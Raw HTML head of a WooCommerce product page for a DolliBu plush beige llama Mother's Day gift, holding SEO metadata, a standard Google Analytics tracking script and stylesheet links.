

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches/
body_size: 189902
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>DolliBu Happy Mother’s Day Super Soft Plush Beige Llama Figure – Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter – Cute Wild Life Animal Plush Toy Gift – 11″ Inches - DolliBu</title>
	<meta name="description" content="Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466770507 Product Size: 10&quot;Lx4.75&quot;Wx11&quot;H Recommended Age:Age 0+" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DolliBu Happy Mother’s Day Super Soft Plush Beige Llama Figure – Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter – Cute Wild Life Animal Plush Toy Gift – 11″ Inches - DolliBu" />
		<meta property="og:description" content="Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466770507 Product Size: 10&quot;Lx4.75&quot;Wx11&quot;H Recommended Age:Age 0+" />
		<meta property="og:url" content="https://dollibu.com/product/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches/" />
		<meta property="article:published_time" content="2022-12-27T01:59:54+00:00" />
		<meta property="article:modified_time" content="2025-10-10T15:03:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DolliBu Happy Mother’s Day Super Soft Plush Beige Llama Figure – Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter – Cute Wild Life Animal Plush Toy Gift – 11″ Inches - DolliBu" />
		<meta name="twitter:description" content="Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466770507 Product Size: 10&quot;Lx4.75&quot;Wx11&quot;H Recommended Age:Age 0+" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#listItem","name":"DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11\" Inches"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#listItem","position":2,"name":"DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11\" Inches","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#itempage","url":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/","name":"DolliBu Happy Mother\u2019s Day Super Soft Plush Beige Llama Figure \u2013 Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter \u2013 Cute Wild Life Animal Plush Toy Gift \u2013 11\u2033 Inches - DolliBu","description":"Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 707466770507 Product Size: 10\"Lx4.75\"Wx11\"H Recommended Age:Age 0+","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5966-5990.jpg","@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#mainImage"},"datePublished":"2022-12-27T01:59:54+00:00","dateModified":"2025-10-10T15:03:39+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; DolliBu Happy Mother&#8217;s Day Super Soft Plush Beige Llama Figure &#8211; Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter &#8211; Cute Wild Life Animal Plush Toy Gift &#8211; 11&#8243; Inches Comments Feed" href="https://dollibu.com/product/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
